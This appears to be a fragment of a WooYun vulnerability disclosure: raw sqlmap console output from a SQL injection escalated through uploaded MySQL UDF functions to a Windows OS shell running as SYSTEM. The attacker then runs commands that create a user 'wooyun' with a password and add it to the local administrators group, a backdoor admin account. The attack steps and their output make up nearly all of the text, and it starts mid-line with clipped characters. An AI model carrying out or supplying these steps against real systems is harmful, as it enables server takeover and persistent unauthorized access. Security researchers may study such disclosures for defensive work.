 sqv954j.dll' and the remote file 'd:\\\\server\\\\mysql5.5\\\\lib\\\\plugin\\\\/libslhjk.dll' have
he same size (6144 B)
[04:19:26] [INFO] creating UDF 'sys_eval' from the binary UDF file
[04:19:27] [INFO] creating UDF 'sys_exec' from the binary UDF file
[04:19:28] [INFO] going to use injected sys_eval and sys_exec user-defined functions for operating
ystem command execution
[04:19:28] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] y
[04:20:15] [INFO] the SQL query used returns 1 entries
[04:20:15] [INFO] retrieved: nt authority\\\\system
command standard output:    'nt authority\system'
os-shell> net user
do you want to retrieve the command standard output? [Y/n/a]
[04:20:24] [INFO] the SQL query used returns 1 entries
[04:20:25] [INFO] retrieved: \\n\\\\\\\\
command standard output:
---
\\
---
os-shell> net user wooyun Wooyun@123 /add
do you want to retrieve the command standard output? [Y/n/a] y
[04:22:06] [INFO] the SQL query used returns 1 entries
[04:22:06] [INFO] retrieved:
No output
os-shell> net localgroup administrators wooyun /add
do you want to retrieve the command standard output? [Y/n/a] y
[04:22:41] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is going to retry the re
uest(s)
[04:22:42] [INFO] the SQL query used returns 1 entries
[04:22:42] [INFO] retrieved:
No output
www.wooyun.org